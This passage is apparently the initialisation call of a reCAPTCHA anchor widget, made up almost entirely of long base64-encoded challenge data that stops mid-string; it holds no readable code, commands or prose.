      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5jCrcKuw5PCs8Oww5HDjhNhaHVJbcKbwpscX2jCjQfDoDLCk8KQK8K4w60tV8KxAsK7U8KOYEJCNcOYBntoPz3CmzvDtBx7M8Ovw6LDpsOuw6YbK2zDgFY6wrDDlB/CmUBdwqjDmMKaHDbDqVPCoMOPEnPDnlXCs8OxPsO3VcKuw53DqsKOwos5w4TCk8ONfCjCjSDCjW/Ck1Npw6bDilAFa1gXCcOvTcKpw5XDmMKuAsOOwqoINMO6woLDjsKWw4fDpsKEwofCoDLCuArCuEZhIFzDpQ/ChADCnMOrMcKgTHY/JU/CoMOIPVDDqMO+w7HDssOrHTINwpPDlQDDj8KYw65pw6Q0FsKfAcKAcMK6MBPDgk3Cn8OeJE5cw7lpwqtHwqHDuls0Wlc/FsOPw7FNbC/CncKQYsKCB8Kfw59rw7PDvBPCrlnChQPDnsKVLcKkPWprEiJadcKQLMOgEcObA3QRw6vCgm/DqcOwdsKVwpnCmMOXwqpsQMKYwp3Csy3CqsKRwq3CvAtrwptlw7bCvsKxw47Cvn3Dmzo2wqvCrcKMw4wcwpXDliMOwrDCt2JZNsORGMO3w4dSw7d2w57CucOuAAltw7JPw73Cq0rDgFvDi3XDg2wQw5diYsKkdX/DjCAcZXI1fcKUwpLCvRB1w4/DkcOlw4zDhGJJJVUNw6LDskjDpXE/Cg9RXsKXwrsgasOkw5/DihsGFMOkwqvCo8KHR8OPCcOwwrxaZ8OKOQg6aMOWw6XCicKHwpV7w5U2QW7CtSrDi8KQw6bDj8O/MxFef3oPNGHDnUfCrAvDjARQworClmnCnjjCgMKWw6AcwoYODktdMMOzw5nDlxs/wp3CvCBzwqTCo0MIw7EWw5FJw6cewrLCrsOrPsOqwqBaeX5Dw6fDnHLCrcKxUHp7wpvCpBoaN8KfKh4UBBpkIMOJwrLDqcKiY8KIwpfDkwHDizPCijYjw63CmzzDjRTDp8OOcGgfwrXDqz7DhzzCuMKXZSw5Q8Kfw6xZEC/[base64]/CqVURXsKfVTMmw6nCixxGcMOowqbChVnDiTwcwopkwr0zM3XCtkDDmmXDvgfDnlzDkTHCl8OwwpIdw5B0w4bCgkdEwr1Xwp/CnmHCq8KQw6rDhsOhW8OYwr1tAw9uwrrCscOIw4E5w7XCosKPERDDpVfDhmDCvcOWVsOrw4ltw5x0wpJfw6gtw74/wqPDkcK9dcOXwr3DosKwZcKcc8KrCcKIBcOBw4bCo2MXw4wtwoUBwpLCiGXDl3XCrTzCl0LDsDjCqAwdc1gHwrHCmBLCmsK+FxgBBjvDg8KeXy3CtjPDsSvCu8Kow5TDr8KLAE3Dsj0cwrIEw7pHwoRxwqFUcMK3IGxaI2rCg8KKw6djw6gyBcO/wqlXw7fDq0PCr8KbQcK3w4/[base64]/wrPDu8OedGA7EcKmw51Bw7LCv2M0wpbDkMOEwqnCmcK/wp/[base64]/[base64]/CjUgCw60MD8Kpw5bCh8OMw77CncK5NMKqax5yKyHDkMOlw4Q/wrVVYnYBw4bDhlLDssK+w7XCrsOCwpvCq8Ojwr81c8KAcgDCsWfDusOXwqpxM8KZD3TCrDfDpMOZw67DhMKjdh3CscKjPg/ChEgpdMOAwonDo8Knw6kiEmFuQEjCg8Kpw6AVfMOzNULDgMKdQnrDs8O5w4duYMKXPcKHWcK4DMK6woZrwozCsigVwoVqw5HDpzpvwo7ClGIkworDol1AIMOswppRw5fDq3zCuWoQwrzCpMOBw77Ct8KTw5JiN0taTUXCgTZZe8KqS0TDqsKlYzdKbcOtwrc/[base64]/CvsOYwpgTSsKSW8KhwpxFGMKDOcK9w6HCr0nCqsOzw6wgR8OrSRJuJcOuw4fCmMOvw47CrUd9w4xewrnCpk0rMB1fw4fCpSLDgA9CQRI/HjFQw5PDlRldDjpUa8K/wrwiw7jDlsKKQsOkwp9wOcK9TcKJc1how6DDoA3DlsKywpnCmETDmVHDqAAGWT8naSBvX8Ovw6NAwql0FRQew7zCrh9Aw6zCh2M3wrMPPRTClEsLw6LCuMKfw7JeOybCjTTDk8OeTcKwwr3Dg38dG8K5wrrDtMKOLXIjwo3ChcO4dsOhwrzDvQ/DiGgaWMKQwrvDi8OfQ8KZwoBmw60TDG7CmcKkJT9lJRDCrkDDu8Khw6/CrcOfw4nCmMOoMMK7wqjDiRnDjQXDtG0BwqzDtMKdQ8KdLcKjGElHwoRqwrN7aWLDskgswpvCugPCih1+w5zDiEHDr0hmw7DCvCEBw60Kw7/DrAjCgQM/w4LCuFljCWlWfFLDkAYkFcO9Y2LCosOsZ8OkwoZwP8KYwqbCpcOuw6LCuy/CoH15Dzg0JzMPw5jDvDdrchPDv1wCwrfCnsOaw4N1NcOHwr/Dt1svKsOvPBnCvCbCq0g0wrHCosKMCzVsw4HDshPCsMOlPMKJw4EMwroHw6YMUsOxQsKhw5rDq8KKEy53w43Cm8Kiw5ApX8Opw47CugXDmsO4w6cdw43DvsKgwrbCtcK4wpLCgMK7w5F3w6vDsMOlTl89UMKwwpTDi8Oiw7UEOT01wrZ4Q0vCuC/DvMKKw6vCrMKyZsKTQAPDhltwwpV0w659w5jClirDgMKiZx7DmR/CvcKAwqvCuUXDqmbDtcOGwrlraxbCqDQawo5ow4lbw6BEKcOzDyJVw77CisOQw6LCqn/CvQbCpTvCqmDCuTlkWMOIXV5NIsKawp3DgTUYw4DCqhDDsMKGKcK1CmLDl8K3w6rChCTDkSgEw7nCvTglQWNmwrh5MsOxIcK2w7DCgWTCpjfCrcKPRcOhDgxgFCxWw6DDosKCw53CoENjSgTDjzshKsOcMDFLYhXDr2/DiAYiw7U5w44NesKswrRFw7UFwr9KbcOfX01vAgXCo3nDsQUrAn0/QR7CuMKyw6k3wpPDgcOKw7gtwq/ClsKRbyRwwoPDpxLCr3FAScO7RMKOwoTCvMKGworCoMOdDw/Cm8O1byrDriNgOGNqwpIowq8+w5/[base64]/Dt0LCm8OLYsKQw4XCqsKoVMKPC8OGSgzDncOsUjDDu8K/EsOXSn/CssO2S8Oyw4oET8KNwqTCizcow6oKYGhBwpbDgEzDu8O/wp/[base64]/CvSXCnSrCvWPCqcKzd0rDtMKbMMOcw7gOAcK/OBjCtsKMai4aWsKuEXVvwptgf8ODWgXDmMKswqzCpRxoesKcA0g2wqQKwqzCgcOcMcO7e8ORwrkHworDqMK/w7TCpyUVG8Ouwp1gwqXDpnEEw4XDiR7CjMKawp1+wonChgHDqSc8w718ZcK9w7vCskLDlMOgwpbDhMOBw5I9LcKdwoFkLsKrcMKESMKMwpDDswdMw5R8e2oAD0AZQSDDnsKxJA3DosOyV8OEw73CgwfDj8K0ak1+LMOOehEGYMOtNBPDtA8UM8Kjwo/CmMK0KF3Di2TDsMKEwp/Cg8KzWsKyw6PCjDrClMK2w41mwrsqMwPDkAdGwp9Rw40dE0gow6fCocKFDcKZT37DlhIPwrvDnMKcw5rDvnIbw5rDm8KgT8OPfRpbSRbDkGYATcK1wqbDl2IZGmt0UyLCr2rDvUMHwohEbEDCvBvCuFxXNMK/w4/Cl3PCh8OYb2Qdw65rQDxcw4DDscK9w7sZwodaw6ZjwoPDmy0/[base64]/Dh2wNwpd/ZXTCqD9bw4nCosKNITXCu8K/[base64]/Dh8Olf8KXw43Dq8KUw45EKMKkc8Omw6M9wplrw6dwwpNTwqrDgcOcw5nDsWVyRMK/OsO9w5xMwpDClcKHw7cCVA90w47Diht7Ly7CokNZFsOdw4ZiwqLCj0UowqrDjBbCisOJwpDDi8OZw7PCgsKewqJxb8KDCgrCs8OPM8KNXsKMwpQLw6zDlXJkwobDlG5Ww6PDrGo4XFbDmG/Cg8KIwr7Dp8OXw7FDVg1ew7TCvsKbT8KUw5RqwqPCvsOxw5PDscKuOsOaw5rCmgMBw5QCeC89w7kgecOTQDR5wqwzwoXCkn06wr7CqcKhHTMOXRjDig3Cv8OOwobCjcKGw6VQKRMRwqvDmCXDnMKTUVUhwojDnsKFwqc/a1sTw4fDiFPCgMOUwrk3RsKTZMKuwrrDo1bCqsOZwpt8wrsxDcOew6sIa8K1w5bCtMO/wqfCgkbCn8KywoFJwrFkwqRtXMOpw5Bvwr/Cug1gRmLDr8Oew74McyEDw7XDrgrChsKDw4Qzw7TDiQ7ChyN+RhLChQnDvmQhD0DDlR/[base64]/Ck3M3w48YwponZ090wr0Aw4AYwrnCtQQQw77Cj8Orw7p9bsOEXsOtw5M5wpjCjDnDmcOYw7rDr8KkwrUPecO6w40rS8O3wpbDtMKhwpxhTMKzwq5cwqPCqQPCj8KDwphtK8K/U1RPwrXCp8KqIsKXYWVrUMKqw7xFYsKyWMOXw7AWB2YWRMOFP8OKwrJtR8KvCcOqw7FOw53Duj/DnsO+w7nCh1DDqcOPJGPCvMOtOcO3EsK9wovCnA96IcKmwpLDkMKPD8OPwqYKw53CkQkiw5tFXsKywpfDjsOTQcOcTHfCkXwKaDxvVDTChhvCkcKCYFo/wpTDlX8vworDocKSw5fCi8OSBwrCgAfDtSjDmyhNJsO7CAotwo7DjsOEXMOlSz4XZ8O4wqQxw4zDhsKefcKAcxHDmznCscOJFcKpOsOAw6sAw5DDjxEzRMKQw44Qwodow5dUw5xUw5QswrzDvMKzdHjDknFtSyHChWfCnR9qUCQFwr4Mw6jDkMO/w6wiS8KXbEhwHMOHFsK2X8O+wop/w4huScOAIkxhwoLCjsOIwp/DoAVtWnzCpgd5OcKPUWjCkAbDnkDCu8KUUcOCw5HDmsO4U8O6bGnCicOJwppkw6AJOsOWwoTDoT3CisKmchRAwqgewq/[base64]/woXCsi7CkFI5IMO3RUTDjcK0BE/Ci8K5LcOlwpd5GWHCshV3RTfDgm1awoxzwpnDhGMMw5EqfcKaeGsZEsOnw4szwrJ+BQ1KXsKtw4o0WsOuZ8KOecKrRyPCvsK9w7B7w6vDoMOcw67DqcKBQAvDscKMA8O+AMKCP33DvmfDnMO+w5/[base64]/[base64]/Dp8KXwpQ7UiImflo5wo5Yw7YAw4Z6w7x0EVwQNWbCmC0Fwqhbw5ZVw4bCncO8w4DDnzLCtsKbNz3Dgy/CgcKywoE3wpU5HCTClsKZQyJ8TkJ7PT7DmWBtw6fDlcOpMsO5V8K2YxkowoELwqHDvsKWwpVTD8OTwrp6f8Ofw7M/[base64]/Cl8OLX8Ouwr3CnyAuIFF1DF12Xgwqw5TDrAV5ZMOjwpXDiMKMw6fDtMOYeMOmwrDCssOcw7zDgFFmVcO/NDbDh8OewotTw4DDucKxDsKoVEbDv1DCoEJVw4/CscKRw4VNbk8nAcONK0vCsMOywr/Di3VpecO7eAbDhn9nw4LCnsKHTQTCuFUEw5LDjw3CtCkKfmXChk4mQiFQKsKWw4TCgzzDmcOUB2Iswqk6wqrCpUVdB8KfYl/DoitfwrTCtnUHHMODw6XCpQh1XA3DscKkbj8vfCfDozlYwoluwotoWVpew5AeIsOEdcO/OC8aHVhUw6/Dr8KqVm7CvCgbai3Con5CSsKiC8OEw5FqRUNZw44Hwp7CiD3Cq8Khwr17bkLCmMKMSkDCjAMjw4N9EyZwByRYwp7DmsObw6bCpMK8w4/DoWDCsQNkGsO0wp1EUcOOLxnCmm5ywoLDqsOBwq3CgcOIwrbDn3HCngnDlcKbw4YpwpPDgsOFDGVXM8KOw6vDoknDug7CvzXCqMK9HxdHG18LSU1Dw585w4ZNw7vCtMK/wpRLwoLDlUzCqyfDsjNrPMK1DgVONMKSNMKRwozDosKEVWRGwr3DicKkwpNjw4PDusKjU0TCp8KGciXDoWB7woktWcOpVUpBwrwGwr8KwrzDkXXCgiw0w4fCvMK6w7ZlBcONwr3DuMOFwqHCpkbDsD8MV0jClcOcPVoGw79Cw4xUw7/DllR/[base64]/wpFHY0EHBnvDi8ObwpIbworDvlvDiiEYYyVHwodcw7LCtsO+woYRwpTCvwjDs8O6KMOlw4fCh8OZdi7DkzzDisORwrQsTA0ow4I/[base64]/CqmrDmQrDvMO5w4rDqRHCv8OIwppXw6HDr2PDrxs7w59JFMK5dcOGeVnDkcO9wrISPsOWYlMWfMKowotsw5XCsl3DrMOiw4B6K1QTw4Q5TjNHw6NUIsOdLHDDo8KiV2/DmsK6CcKzIjXChAbCp8OZw5LCkMKwSTMow4h1wos2fnVyZsOzNsKhw7fCncKgMnHCjsKTwrIGwpgBw4tbwpXCm8KqSMOtw67DskfDum/Ct8KQK8KrPTYww6nDucKjwoPCpz5Mw5zCjMK/[base64]/CqcOuBhdadsOew73DgXISWsKTw4/Cj2bDnMOpw7hEfFtlwrPDmHHCqcOLw7UowpXDosKcwrzDpn12fkDCp8KXIMKkwpnCr8KhwqcGw4PCq8K3AWvDkMKrYS/CmMKLV3XCrhzCmMOXfirCqQ/[base64]/wqXCssOuZsOpSxQeH17Cs8Oqa8OxMcK0wrceQsO5wqh/RsKnwps4byQONSoHd2IZR8O/NQrCokHCqg0xw6xAw4LCkcOwGBIgw5pdO8KcwofClcK+w5fCkMOAw7vDvcOTBcOXwqMVw4DCsA7DocOcXsKSXMK4YwjCgRZ/w6M9KcOawrPDkBZFwqFGH8KOSwHCpMOYw4BRw7LCp24Iw7fCn3x/w5rCsgoKwoBhw55hKGbCj8OiOsOkw7cvwrfDqcO4w7rCn1jDusKUc8OFw4zDj8KafsOawpPCqy3DrMKREh3DiGYEd8ObwqnDvsKRBywmw6JIwrBxAFx/H8KSwpPDhMOcwoLConPDksOTw5xVZS/DvcKoOcKEwq7CinsawobCssKtwpwNLsK0wp1XdsOYGyDCp8OnECXDgFTCjCfDkj7DqsOGw4sDwoPDplN2ICdQw63CnmnCjx5YGk0BF8O9U8KqSkjDqMOpB0MJVgTDlEPDtsOzw4Erwo/DisKkwrsdwqQww6XCizLDs8KCSELCrVHCrTQtw6rDk8KCw4tSQMK+w5bCngInw5vCh8OVwocNwoPDt35VPsKQdCbDi8KnAsO5w4Qiw7wfFlbDocKkH2DCj0cYw7M4ScOow7rDpivCpcOwwoN+w63CrAMwwpk0wq7DthDDh2/DvcKEw4nCnAvDu8KCwrzCqcONwqAawrHDjhdCVRcVwpdIUsO9UcK1LsKTwqV0UTLCvkvDtgPDg8KAKkTDs8KxwqbCqCUHw6PCtcK3FyrCm34ZaMKmXSvDjGMtG2x5JcK/L1ocS0vDi0HDkkjDscKFw67Dt8O6Q8OlCXTDh8KBT2RzIMKyw7h5BhvDnWcGKMOmw4nDlsOiZ8OmwpPCrGDDo8K7w406wrLDjXDDoMOMw4xzwpUOwrDDhMK2BMOUw4tlworCiFHDsSxlw4vDhl/CqSjDucOEUMO1dcKtFWF4w75Gwq8Awq/DmFJqUA4lwpZrD8K3JkMpwqLCu0MnEi3CkcOpbMO0w4psw7bCh8K3dsOdw4nCrcKpUQrCicKUecK3w6HDklMRwrEaw6jCs8KWQEdUwqfCvAMmw6PDq3bCn1obQFrCsMKsw4vDrAQXwozChcKcBGYYw4nCtCBzw6/CvFQcw6fCksKOcMOAw7Jnw78SdcKlEyzDtMKtYcOzPiLDo05lBXMzFHLDhVROP3jDosOpSU8zw7JewroHK1UyWMOBwqXCvlHCscKmZxLCg8KXMns6wr5kwps7e8KYY8Kmwrc1w4HCncOmw5wnwoRWwq45OX/[base64]/ClmJfOHPDtz/Dv8O6woDCoXEyXMOjwpUMw4VIwrHDhMKGw5ExQ8OsBw0Ww4ZTw4PCscO5YgArez03w6IEw74nwoTDmHHDtsOOw5IpDMKgw5TCtnHCnkjDrcORZUvDriE7PRTDtsKETTUDWxzCu8O/TwshZ8OTw6ENOsOPw6vCii/Dm1AjwqF/[base64]/w53Csz1BUX4ecDl6woceW11ZJ8O3wo3CqyDCsRktCMK/w59iw79XwqHDoMOkw4whDG3Ct8KuIwjDjmRSwooNwozCgcKsJ8K6wrJLwrnCo2ZrB8Oxw6jDmHjDpzbDi8Kww7JLwpxAJQhCwonCrcKQwqbCqU1Ow5HCuMOIwpdUA3Rrw6/DiSPCkhszw53DqArDrSR/[base64]/Cn8KHwp50w5HCo8OgRgQBI8KFwqbDu8KVwo8+EHdpTjZowprCtcKDwr7DmMKRS8KhMsOEwr/CmsOIaGVpwopJw4A/eX1dw5XCnBzCrUhXTcOlwp0VEnF3wprDocKnRTzDszJXZDlcE8KBQMKww73DqsOuw6oEAsKdwoHDpMO/wplpAX8pQMKVw4teV8KqW0vCuV3CsnIXbsOgw4/DgVIfdmcHwrzDjUQAwpDCmnYpcHACN8OAdClVwrbCkmDCkcK6T8Kmw53Cr2hMwr1SfW8FaA7CncKyw490wrjDoMOSGWoWS8KBUl3CmUjDnMOWUkgIS17CjcK2eC95Q2YXw588wqTDnx3DtsOwPsOSXg/Dr8KePQXDocKmJ0cow5/[base64]/[base64]/a2FTdMKqBwLCncOBw7lPNMOuwo1Twp0MwqXCrcOfVTTDq8KxF3UYZ8OLwrdEcFE2THfCrwLDhFJWw5VHw6dzeDU5DcOmwrh/FCPDkxzDq3Iaw4hQWjrCr8OGCnXDj8KXVlvCt8KNwq1kElxKcBsWBl/CrMObw6bCtGTCs8OOcMOtwokWwrkYfcO/woFwwpDCt8KKO8KPw4lBwpQIfcK7EMOJw68mD8KlIsK5wr0IwrQ1dxBnHGsNcsKAwqHDvgLCi0wcIWXDkcKBwrXDlMODworDmMKQBSclw5MRFMOfBGXCm8Kaw41mw5zCocKjIMOgwo/CploMwr/CtcOBw6hmYjhswpHDvcKWPQFtbkHDvsOswp7Dpzh+LcKxwp/[base64]/DvcOFdW3DssOFScKmf37DjQ9/woxDw6/DvGM1D8OwaAAxwpsBYsK6wrjDpHjCunPDnyHCnMOPwr/[base64]/[base64]/ZMOLbSRmw5JSwrJNQcKZw6tHwr3DjxDDhcONbsKWIn1jIBwnasOOw5ESVcOuwrcCwosjZkUpwq3DiUpZwojDi3XDv8K4M8ODwpF1RcK1HMK1esOQwrHDv1dqwpPCvcOTw7o1w4TCk8Oqw5/[base64]/[base64]/CphjDrlvDv8Oiw7LDicK/[base64]/fTHCsXlbMh/CsyLCvlJmJsOPf0dxwoDDihPCm8K4wqggwqU+wqrDlMOEwptHajXCu8OvwqbDoTDDgsKpfMOcw7DDi0bDj13CisO/w4TCrCN9BMKOCg7CjznDtsOdw7TCvCw4W1bCpFzDsMKjKsKCw6bDoAbCvGjDnCRTw57CqcKQSHPCiRNmYSvDqsOMesKJFlXDjT/DtMKGfcKIOsO7w4rDnm0Zw5PDpMKZATMgw5LDo1HDnWNiw7RRworDpjJrIQHDuz7ClCVpCFrDkFLDhFHCm3TDkhc0MT5pF17DvwcOPU4Yw5tZNsOUW1BYSkPDtx5swr5bVcOIdcOgAXxfQcO7wrTCvkhvcMKxcsObfMOMw6I/w4JVw7jCmX8Fwp9+wrzDvT7CgsOoI1bCkCkOw7LCn8OZw61lw7VKw6h/GMKSwptcwrXDtGDDlkoqYABswrvCjMKlYMOvYsONUcOJw7nCr2nCkFvCqMKSViwkX1PCp29xNcKtA0NdBMKGNMK/a1MlKAoKWcKww7khw5ptw6TDjcK5OcOGwp4Fw5/Do099w4JAUcOhwr84a3g8w4sVQcObw7lYJcKswrXDqcOQwqcAwqMXwrR7XVYBOMOLwosrHMKDw4HDqsK3w7YEO8KSAi0nwqYRZ8Kzw5XDgiB2wpHDhCYvwrIDwr/[base64]/CnmzCh34vQWAWwqAYwoDCq2Y+wqbCq8Ocw57DrMOCwpU2wpwAMsOJwrJcEV4Dw6RWYMOwwrtMwo4DIlQKw4YbVSTCoMKhEyVNwr/DnC/DoMKCwqPCjcKdwpTDpcKKMcKJQcKXwp0pBihcagjDisKZQsOzbcKzM8KCwprDtD7CoAvDoFBsbHNUPMKaQQzCsQfCm3fChsO1dsOuLsOKw69PUWjCo8Ohw4LDgcKLQcKXwqZaw67Dt1nCvg5+DXFYwpTDksOCw6/CrsKBwqx8w7dfCMKZNHLCksKQw5wawobCkDHCh3Z4w6/Dv3sBVsKVw67CiWNGwoAdEMKdw41LAHBuZDdMesKmQUEpWsOVwp0SUlNNw5lKwoDDlcKISMOIw6jDhxjDvMKbPsKvwo0mdcKBw6ofwpUTWcOIfcOVYVLCpk7DtkvClsKfIsKLwo5gVsKMw7gmfcOpDMODYznCjcOJET/DnDTCsMKnGTDCqSFwwo4PwozCnsOwAgLDpMKxw6hPw6HCk13DuD/CjcKOIgwbecKia8K8woPDusKTGMOILDF1LBoWwovCr0bDnsK4wqvCk8KiXMKhMiLCrTVBwq3CtcKcwqHDoMK+OzXDgWo7wrPDtMKAw7cyIw/[base64]/CnMKTLMK3ScKkwpFEFGZEwpXCicKvwqXCpsO1w7A1KydHHMOuJsOswqVYXAxgwp9Aw4bDksOYw7IIwpDDtCtcwpfCv2c4w4vCvcOrJ2PDncOSwrRPw7PDnSHCjWbDvcOFw49vwrHCs0fCl8OQw54JXcOkU27DhsK3w6RdB8K+CcK9w4Rmw6E5BsOmwqtrw7kqEw/[base64]/Co8ODw5k0w77DnMK/FBXCgHvDngQZD3bDoMO/wqnCvsO/AsKQw7Y8w4fCmT80woDCi3hcesKHw4bCgsKXI8Kawp8TwqPDkMO6XcOBwrPCoyjCuMOSPlpDBRZ7w5PCqh7Dk8OuwrRzw5/CpMK/wrvCpcKYw6MlYA41wpMUwpZzBCIoHMKsIXTCsBAGD8OCw7scw4AMw5jCiQbCvsKEGH3Ch8KRw7pEw5gxDMOYwoLCpTxRBcKTwoprUGDCpipJw4LDtR/DqcKACcKlIcKoPsOgw4ISwo3CpcOuDMOMwqXCrsOLclkawoB2woXDmMKHFcKuwo5PwqDDtsKzwpEjXVPCssKLasOyDcO2XElBwr9bRXB/wprDt8KgwqpBbsKlHsO2dcKowqLDk2rClDBfw5vDq8O/w6/[base64]/[base64]/[base64]/OkxsM8OTBGLCu8OCw7onOMOywoMSDzwXw53DusOMwozCqMKaQMKrw5l0dMKswqfCnybCscKHTsKWw6oRw7nClSMkc0TCgMKaCmhuEcOXBCRoBB3DsBvCtsO6wobDtFcaHw1qPCzDjMKeYsKAbmlowr8rd8Olw78/V8OsQsOVw4VnEkplw5vDo8OMXxLCrMKWw4lWwpDDt8Ktw6rDjGfDo8KrwoJ+NsKwYnLCt8Ouw43CnUF0KMO/woElwobDvQcLw53DpcKsw5LDrcKow59Fw57Cm8OewqJnARoVMUo6Tz7CoyZPMTVZeSYwwpYLw6x8K8OHw6EHFgTDnMOnQsKNwostwp4Ew6/CgcOqfgV7c3nDjnZFwpjDiyYrw6XDt8OpEcK+GhLDlsOERl7DoWArf1/Du8OFw7g3YMODwoQLw7hAwrB1wp/DlcKPY8Ocw6cJw642bsOpIcKOw4bDhMKzKmxUwovCgmklLVV/XcKYVhNNw6TDvGjClyJhbsOVP8KnQgbDilDDlcO1wpDCisOLw4B9f3vCqkRwwpJ/[base64]/b8OBwoIUEktow7zDlsKXHMK/w6XDs8O4YFRYUsOQwqTDtsKJw5nDh8KWGUHCocOvw53ClR3DkwnDiAEhcjzCmcKTwqhYXcKIw6x2bsO9ZsO/w75nc2zCnlrCh0DDkn/DisOaHyvChgU1w5TDkzTCvcO1XXFNw4/Cu8Omw6IEw6B4Eyt2cgEsKcKRw6Fww7gYw7LCogJrw6taw4xnwohOwqjChMKmPsOOGnRdN8KQwoV1b8OHw7rDn8OYw5tHd8OTw7dyHlNZTcK8WWLDtcKWwoA6wodCwpjDh8K0C8K+QwbDocONwoh/[base64]/CokVEwpAQc2/Co0zCiFUJKMKiw47DpsK/UDDDpGcjw7HDvcOnw7BXDUzCq8KzQMKTe8OMwqpKBwzClcK+bjjDgsKFHUttZ8Ofw6LCnjvCu8KMw7PCmgvCqDRbw4rDvMKQFcOBw4/[base64]/wrPDvcKXw5DCng9lw6TCvcOrBMOBw7zCncKLwrEyZzYuJ8OpZ8OJEycswqIJC8OUwo/DsCw0BQvCpMKowrdIO8K5fX/DjsKUCBpvwrJtwpjDuEHCjBNsGQzCocKMAMKowrtbRyR/[base64]/bMK6w4oQw7XCksOxwqjDhSLClAHCmRcWasK6wooAwqgpw6Fke8OrU8OuwrvDn8ORf0zCj3HDhcK6w7vCtEnDssKjwopwwoNnwo0HwoFmV8OXckPCqMOOOFZ9bsOmw6NQVwAbwp4Aw7HDim9PL8Obwr8lw510MMOFX8KXwr/[base64]/w5xBwpzCnMKwwqgXw5zDrMO7SsO2LsK6a8K8w53Dk8OewoJgcBoSKFcFCsOAw4bCpcKlwo/CqsObw5VawpE9bHUJbzDDj3pxw690QcOUwp/CgA7DjsKqQ1vCpcK1wrfCi8KkIcOJwrTDvcOrwq7CpwrDjT8Gwq/[base64]/[base64]/CqAodcsOQY8OCwq/ChSsNIsKMIcOfwpZlF8OmSzwHByTCqS0hwqPDicK7w4Fzwp0GGl5uIiXClGzDucK/w7kIZm1RwpTDhBbDs3B8cgE7e8KswrFwCEx8LMOQwrTDmsORDMO7w6ZUHBgiS8OFwqZ2HMOgwqvDlcO0A8KyJjYhw7XClVvDrcK4Ej7CicKac0UqwrnDjmfCvxrDtGExwo5dwp8Fw7d9wrXCpB/Cp3fDjw5sw40+w7wCw67DgcKIwrXCoMO/[base64]/AsOMwqzDoMKaJC/DpMOvwo9gXsOXYMKtw4bDrzfDjAQUw5LDiUZqwqkmE8KtwokhP8KsQ8OUGxBGw75KWMOlXsKDb8KLOcK3PMKLQi9BwpJqwrTCi8ODwozDmMOGFsOCRMKjV8Kew6HDhg0SKsOrIMKhCsKrwoIrw7XDqmXCoHdSwoRXYH/[base64]/DpMOaVHxOLsO6McKDwoFdwq4LwocJNkrDlhjDmMOVAjPCoMO8aFBIw7kyScK3w7Iiw7Fkem8Vw4bDhhbDuBvDs8O9OsO0B07DthxOf8Kkw4PDuMOswrLChhtyHgbCvWjDiMOnw5/DhSbCoyTDk8K/SiLDokLDtVnCkxDDiV/DhMKsw6oeLMKdWmnClDVwKgXCqcK6w5IswpIlPMOewqN4w4DChcO7w4wzw6nDs8KCw6jCvkvDuRUKwo7DuzLCuQ0DFmlPcS01wptdHsOYwoFGwr80wp7DnlTDsS5CXxl8w5DDkcOOISZ/wqTDoMKsw4bCh8OlITLCrsOHb0/[base64]/wqgTDMOOwo3DgsOmwpgAw791wp0/w7diw79/JcO8W8KHHcOIDsK5w6cVSMOOdcObwqXDrC/Ck8OOUX/CrsOsw7xWwoVhekpSUjLDlWZMw57CisOMewISwonChCXDkSwJUsKEXUJtPDsHaMKlVE1uPsODc8O/RnPCnMOVMkfCjsKqwqlTf27CosKiwrTDl3LDqXrDo0djw7zChMKINcOYHcKMQ0fDpsO/OsOQwq/CsgzCoT1mwr3CvsKIwoHCkDDDgS3DhsKGSsKtGExNAcKQw4XDusKnwpcow4zDocOkJcO3w5JSwqogXRnDlsKTwoc3cS1NwpIBMRzCun3DuRvCn0p2w744DcKfwqfCpElDwqlsaiPDkT7DhMKpJxAnw508S8Kuw5wZW8Kfw5dMGE/[base64]/[base64]/[base64]/CkAYlbCfCs0LDkHUbw4Uow6PDugtTdmhDPsKbw58Yw45iw7IVw7vDux7CoAvCh8KMwqbDtxIBScKdwojDlxwjaMK7w6XDi8KTw6jDgjXDplVaRsK4O8O2IcOWw5HDicKDVgxXwrvCkcOnZ2cuFMKMKzHCr0QkwoFAcX9pUMOBNUTCiWXCssO3WcOfBlXCgUR/NMKQcMKjwo/CqGZTIsOUwpDCu8O5w6DDjBoEw7o6YcKLw4kFITrDjRt/RGRJwpFRwow1WcKJMjkEMMKsb2nCkl4zdcKFw58Mw6nDrMOhcMKCwrPDmMKkw6FmAjnCvMKMwp7Co2DCvVMVwowRw4oxw5HDpk/Ch8OuNsKkw6osNMK2ZMKlwq99KsOdw6h2wq7Dk8Klw47Cui/CuAZjccOhw5EDIhfClMKQBMKqAcKcZTMNA3rCmcOfDhkDY8OKSMOgw5heCWXCrFUtFzZYwp9dwqYTcsKlWcOqw5HDty3CqGZoQlrDqDnDhMKeLcKoRjY/w6IfUwfDhXZqwo8Bw6fDisK8aETCkU3CmsKgZsKiMcOxw6YqBMOdeMO/[base64]/ClSjDq8KIfsOCwp7CpMOqw7PChMKUw4ZpwqEywoVjbwLCpyHDlVkaV8KDcsKHYsKhw6fChgdiw7QJRRXCiwISw4cCBgvDh8KBw5/CvcKewojCg1dCw6fCj8O+B8OUw4luw4EZDMKQw5hZK8KvwoPDh1vCpcKUw5/[base64]/[base64]/[base64]/CgsOow4tkQw/[base64]/DrMKrMy/[base64]/JsOuw7fDpcKqw7lqXFjDpFhWPwXDk8KkUsOBcBNcwo45bMOldsOowrDCu8OfMyDDlMKKwpjDtzZBwr/CssODHMOxU8OCGSbCnMOwbcO4QAoZwrsfwrTCj8OIFcOAOsKcwqDCoDnCpmcHw7nDlznDtSdXwovCpwkWw51UQ3oew5Yew6l1DEbDhznCiMKtwqjCmD7CusKMGcOALGoyN8KlPsKHwrjDhTjCq8KPJ8KkHQTChcK3wqHDhsKuKjHCr8OjPMK9wqdHwo7DncKYwp/CrcOkUy3CpHvCn8Kpw641wo7CssKxEhknKC5pwpnCo2RACDLCqEV0wrLDgcOuwqgqG8KLwpxBw4t4w4EpVC7CksKvwpV0aMKDw5csQcKEwp1gwonCuSlfPsKIwoHCosOWw4B0wprDjSHDuFQuCA45cFbCucKrwpNaWElEw7/Cj8KlwrHChUfCosKhRX0Xw6vDhW03R8KBwr/Dp8KYV8OaG8KewrbDoX53JVvDs0nDhcKCwrDDuVvCssO/fTPCqMK5wo0XBijDjlnDqT7CpyDCgzZ3w43Cl3UGSxcXFcK3TDtCaQzCl8KkeVQwEcOPDMOtwoUSw4hOR8KDPnEtw7TCvMKvNh